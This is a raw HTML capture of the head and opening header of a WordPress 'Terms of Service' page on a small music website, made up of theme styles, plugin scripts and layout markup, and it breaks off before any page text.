

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nathanmusic.ca/terms-of-service/
body_size: 25251
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>Terms of Service &#8211; Nathan&#039;s Rhythm</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />

<link rel="alternate" type="application/rss+xml" title="Nathan&#039;s Rhythm &raquo; Feed" href="https://nathanmusic.ca/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nathanmusic.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnathanmusic.ca%2Fterms-of-service%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nathanmusic.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnathanmusic.ca%2Fterms-of-service%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='boundlessnews-google-fonts-css' href='https://nathanmusic.ca/wp-content/cache/min/1/wp-content/fonts/7792b116b5120430c6fc099c0eb7f5f3.css?ver=1765795192' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://nathanmusic.ca/wp-content/cache/min/1/wp-content/themes/boundlessnews/assets/lib/magnific-popup/magnific-popup.css?ver=1765795192' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nathanmusic.ca/wp-content/themes/boundlessnews/assets/lib/slick/css/slick.min.css?ver=8dd37d99d155bc8fe69cf3c3dd295278' media='all' />
<link data-minify="1" rel='stylesheet' id='boundlessnews-style-css' href='https://nathanmusic.ca/wp-content/cache/min/1/wp-content/themes/boundlessnews/style.css?ver=1765795192' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://nathanmusic.ca/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link data-minify="1" rel='stylesheet' id='moove_gdpr_frontend-css' href='https://nathanmusic.ca/wp-content/cache/min/1/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=1765795192' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#052961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#052961;border-color:#052961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#052961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#052961;border:1px solid #052961}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #052961;-moz-box-shadow:0 0 1px 3px #052961;box-shadow:0 0 1px 3px #052961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#052961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#052961}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#052961}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>

<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://nathanmusic.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>


<link rel="https://api.w.org/" href="https://nathanmusic.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nathanmusic.ca/wp-json/wp/v2/pages/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nathanmusic.ca/xmlrpc.php?rsd" />

<link rel="canonical" href="https://nathanmusic.ca/terms-of-service/" />
<link rel='shortlink' href='https://nathanmusic.ca/?p=22' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//nathanmusic.ca/?wordfence_lh=1&hid=A74AE4DC2B3FE4C0CFA067476F817C26');
</script>
		
	
	        <style type="text/css">
                        .header-titles .custom-logo-name,
            .site-description {
                display: none;
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

                    </style>
        <link rel="icon" href="https://nathanmusic.ca/wp-content/uploads/2022/02/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nathanmusic.ca/wp-content/uploads/2022/02/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nathanmusic.ca/wp-content/uploads/2022/02/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nathanmusic.ca/wp-content/uploads/2022/02/cropped-icon-270x270.png" />
<style type='text/css' media='all'>
    
            #theme-block-1 {
            background-color: #f8f8f8;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-1 .block-title-wrapper .block-title::after{
            border-left-color: #f8f8f8;
            }

            
            #theme-block-1,
            #theme-block-1 a{
                color: #222;
            }

            
            #theme-block-2 {
            background-color: #f8f8f8;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-2 .block-title-wrapper .block-title::after{
            border-left-color: #f8f8f8;
            }

            
            #theme-block-2,
            #theme-block-2 a{
                color: #222;
            }

            
            #theme-block-4 {
            background-color: #f8f8f8;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-4 .block-title-wrapper .block-title::after{
            border-left-color: #f8f8f8;
            }

            
            #theme-block-4,
            #theme-block-4 a{
                color: #222;
            }

            
            #theme-block-6 {
            background-color: #161617;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-6 .block-title-wrapper .block-title::after{
            border-left-color: #161617;
            }

            
            #theme-block-6,
            #theme-block-6 a{
                color: #fff;
            }

            
    </style>		<style id="wp-custom-css">
			#wp-subscribe {
	background-color: #052961;
}
#wp-subscribe > p.text {
	color: #fff;
}
#wp-subscribe > p.footer-text {
	color: #fff;
}
#wp-subscribe-form-1 > input.submit {
	color: #052961;
}
#wp-subscribe-form-1 > input.regular-text.email-field {
	background-color: #fff;
	color: #000;
}		</style>
		<meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_concatenate_js wpr_minify_css wpr_desktop" /></head>

<body class="wp-singular page-template-default page page-id-22 wp-custom-logo wp-theme-boundlessnews right-sidebar theme-single-layout-1">




<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to the content</a>


<header id="site-header" class="theme-header header-affix header-overlay-enabled data-bg-fixed data-bg header-bg-3 " role="banner"  data-background="https://nathanmusic.ca/wp-content/uploads/2022/02/music-notes.jpg" >
        
    
            <div data-rocket-location-hash="b24f268494e329121d14f22e0d95aa0f" id="site-topbar" class="theme-topbar">
                
                
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="topbar-controls">
                                                            <div class="topbar-control">
                                    <div class="top-nav-date">
